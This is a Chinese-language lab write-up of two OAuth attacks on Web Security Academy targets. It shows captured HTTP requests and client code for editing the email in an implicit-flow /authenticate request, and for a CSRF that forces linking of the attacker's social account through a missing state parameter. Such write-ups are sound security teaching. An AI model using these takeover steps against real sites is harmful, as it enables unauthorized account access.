绕过implicit授权访问的oauth认证 这里先使用题目给的凭据来使用社交媒体登录wiener:peter
然后查看他的数据包
首先是授权流程的开始
他是发送了一个这样的数据包
1
2
GET /auth?client_id=hdf8jwfbn3e09sre0rvc9&redirect_uri=https://0a8a00ab03d084c98032f466002c0044.web-security-academy.net/oauth-callback&response_type=token&nonce=33183216&scope=openid%20profile%20email HTTP/2 Host: oauth-0a5b003503508450803af2710289009f.oauth-server.net
我们可以知道,这里是使用了implicit的授权方式,且要获取的是用户的email信息
发送的目标是oauth服务器
他的响应包如下
1 Redirecting to <a href="https://0a8a00ab03d084c98032f466002c0044.web-security-academy.net/oauth-callback#access_token=ar1giFlqIQECDfR3yaL8uCUM0gkye460IyILeFM2yz0&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email" >https://0a8a00ab03d084c98032f466002c0044.web-security-academy.net/oauth-callback
可以看到,响应包里带着access_token,这个就是隐式授权方式的一个特点,然后他会带着这个access_token去访问/oauth-callback。因为这个access_token不会直接发送给客户端应用程序,所以这个路由就是用来获取、保存access_token的
这个路由在客户端服务器上
他的代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<script> const urlSearchParams = new URLSearchParams (window .location .hash .substr (1 ));const token = urlSearchParams.get ('access_token' );fetch ('https://oauth-0a5b003503508450803af2710289009f.oauth-server.net/me' , { method : 'GET' , headers : { 'Authorization' : 'Bearer ' + token, 'Content-Type' : 'application/json' } }) .then (r =>json ()) .then (j => fetch ('/authenticate' , { method : 'POST' , headers : { 'Accept' : 'application/json' , 'Content-Type' : 'application/json' }, body : JSON .stringify ({ email : j.email , username : j.sub , token : token }) }).then (r =>document .location = '/' )) </script>
这里可以看出来,他是使用这个token去访问oauth服务器,来获得该用户的信息
然后再带着他用户里的信息,email和用户名以及token来在客户端应用程序里登录
然后抓取/authenticate的数据包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
POST /authenticate HTTP/2 Host: 0ab30077035b1c5d8139acbc000200b6.web-security-academy.net Cookie: session=OeKSZzHYzCGoUB6SoGesuQ527cz6F42W Content-Length: 103 Sec-Ch-Ua: "Not.A/Brand" ;v="8" , "Chromium" ;v="114" , "Google Chrome" ;v="114" Accept: application/json Content-Type: application/json Sec-Ch-Ua-Mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Sec-Ch-Ua-Platform: "Windows" Origin: https://0ab30077035b1c5d8139acbc000200b6.web-security-academy.net Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: https://0ab30077035b1c5d8139acbc000200b6.web-security-academy.net/oauth-callback Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 {"email" :"wiener@hotdog.com" ,"username" :"wiener" ,"token" :"Hz9-qlv01xSms1FW3vSUtgYKSsXcDyKmRd2d34qsHqE" }


这里将email替换为carlos@carlos-montoya.net ,然后使用request in browser 即可登录carlos的账户
这里的应该是客户端以email为凭据来进行登录,且没有把email和token进行匹配导致的绕过
强制OAuth档案绑定 这里是利用在进行授权流程的时候,没有使用state参数导致的csrf攻击
这个网站可以使用社交媒体账户登录,也可以使用当前网站的账户进行登录
其中有一个功能,就是可以使用当前网站的账户去绑定社交媒体的账户
攻击流程如下
先使用wiener:peter登录网站

然后再点击绑定社交媒体账户

使用社交媒体账户进行登录后
他会先向oauth服务器请求认证,然后再去进行绑定账户的连接
在客户端获取到访问社交媒体账户的权限后,之后再次请求社交媒体账户的数据就不会再进行验证了
然后再次点击绑定社交账户

查看绑定社交媒体账户流程的开始数据包
1
2
GET /auth?client_id=bi0snm6fs6ss82djl1uq4&redirect_uri=https://0aaf005a047f118282e2dd15002b0030.web-security-academy.net/oauth-linking&response_type=code&scope=openid%20profile%20email HTTP/2 Host: oauth-0a53003f04be113282cedb3302dc001d.oauth-server.net
他的返回包如下
1
2
3
4
5
6
7
8
9
10
11
12
13
HTTP/2 302 Found X-Powered-By: Express Pragma: no-cache Cache-Control: no-cache, no-store Location: https://0aaf005a047f118282e2dd15002b0030.web-security-academy.net/oauth-linking?code=tKN4WxbWc2dlCWSRYkEadd51oHaL7CvvFntxhNfK6CA Content-Type: text/html; charset=utf-8 Set-Cookie: _session=G2BMcg3jGjErU274RlLql; path=/; expires=Fri, 07 Jul 2023 16:03:07 GMT; samesite=none; secure; httponly Set-Cookie: _session.legacy=G2BMcg3jGjErU274RlLql; path=/; expires=Fri, 07 Jul 2023 16:03:07 GMT; secure; httponly Date: Fri, 23 Jun 2023 16:03:07 GMT Keep-Alive: timeout =5 Content-Length: 287 Redirecting to <a href="https://0aaf005a047f118282e2dd15002b0030.web-security-academy.net/oauth-linking?code=tKN4WxbWc2dlCWSRYkEadd51oHaL7CvvFntxhNfK6CA" >https://0aaf005a047f118282e2dd15002b0030.web-security-academy.net/oauth-linking?code=tKN4WxbWc2dlCWSRYkEadd51oHaL7CvvFntxhNfK6CA</a>
可以看到,这里没有state参数。而state参数是用来绑定当前会话的,用来防止csrf攻击
他
没有这个state参数,我们就可以让任何用户访问返回包中的url,这个url是用来将网站的账户和社交媒体账户进行绑定
这个code参数就代表着oauth服务器返回的授权码,在网站接受到这个授权码后,就会进行服务器到服务器的通信来获取数据,从而进行绑定,后面的步骤都是无法在浏览器上捕捉到的
因为这里的code参数代表着我们自己的社交媒体的账户,所以如果被害人点击了这个url,就会将他的网站账户和我的社交媒体账户进行绑定。我们就可以使用社交媒体账户登录网站,从而接管他的账户
